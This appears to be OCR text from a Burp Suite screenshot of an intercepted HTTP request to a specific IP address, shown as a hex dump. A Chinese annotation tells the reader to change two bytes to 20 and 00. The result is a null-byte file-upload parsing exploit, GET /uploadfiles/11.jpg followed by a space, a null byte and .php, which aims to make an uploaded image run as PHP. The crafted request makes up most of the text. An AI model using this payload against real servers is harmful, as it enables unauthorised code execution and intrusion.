 Burp Suite Professional v1.7.37 - Temporary Project - licensed to google
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts log4j2 RCE Passive Scan Client
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://103.119.3.46:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
刚才对应的前两个点hex改为20和00
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 31 2e 6a 70 67 20 00 2e 70 68 70 20 48 54 /11.jpg .php HT
2 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 TP/1.1Host: 10
3 33 2e 31 31 39 2e 33 2e 34 36 3a 38 30 38 30 0d 3.119.3.46:8080
4 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
5 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 illa/5.0 (Window
6 73 20 4e 54 20 31 30 2e 30 3b 20 57 4f 57 36 34 s NT 10.0; WOW64
7 3b 20 72 76 3a 34 36 2e 30 29 20 47 65 63 6b 6f ; rv:46.0) Gecko
8 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /20100101 Firefo
9 78 2f 34 36 2e 30 0d 0a 41 63 63 65 70 74 3a 20 x/46.0Accept:
a 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 text/html,applic
b 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xhtml+xml,
c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b application/xml;
d 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d q=0.9,*/*;q=0.8
e 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
f 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 : zh-CN,zh;q=0.8
10 2c 65 6e 2d 55 53 3b 71 3d 30 2e 35 2c 65 6e 3b ,en-US;q=0.5,en;
11 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.3Accept-En
12 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
13 66 6c 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a 43 flateDNT: 1C
14 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
15 0d 0a 0d 0a -- -- -- -- -- -- -- -- -- -- -- --